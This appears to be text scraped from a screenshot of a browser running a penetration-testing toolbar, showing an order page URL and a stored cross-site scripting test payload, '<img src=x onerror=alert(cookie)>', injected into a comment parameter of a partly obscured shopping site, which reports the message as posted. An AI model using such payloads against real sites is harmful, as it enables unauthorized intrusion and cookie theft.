 www.    s.com/template/orderOK.asp?orderNo=324142337494
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.    zs.com/template/cart.asp?cname=xssplay&content=<img src=x onerror=alert(cookie)>
Split URL
Execute
Enable Post data Enable Referrer
留言成功！返回留言页面